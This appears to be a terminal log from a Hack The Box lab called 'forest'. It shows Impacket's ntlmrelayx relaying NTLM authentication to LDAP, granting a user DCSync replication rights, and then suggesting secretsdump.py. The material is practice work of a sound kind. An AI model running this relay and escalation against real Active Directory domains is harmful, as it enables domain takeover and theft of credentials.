 faebu@kali:~/Dokumente/ctfs/htb/forest$ sudo python3 /usr/local/bin/ntlmrelayx.py -t ldap://10.10.10.161 --escalate-us
er fab
[sudo] Passwort für faebu:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.10.16.86, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 10.10.16.86, attacking target ldap://10.10.10.161
[*] HTTPD: Received connection from 10.10.16.86, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 10.10.16.86, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \fab SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User fab now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200321-115858.restore